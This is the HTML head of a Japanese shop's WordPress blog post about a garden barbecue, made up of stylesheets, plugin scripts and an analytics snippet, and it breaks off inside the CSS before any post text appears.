

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/22468
body_size: 16631
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>庭でBBQ | ボディサポートショップアベ</title>
<meta name="description" content="2019-08-17(土)今朝8時、岡崎の空です。(撮影・店の屋上から)当店の夏休み最終日の昨日(16日)はM君家(娘婿)でBBQ。突然の誘いの電話。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="22468" data-token="1d9d7af7c7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 庭でBBQ のコメントのフィード" href="https://www.bss-abe.co.jp/archives/22468/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F22468" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F22468&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/22468" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/22468" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=22468' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
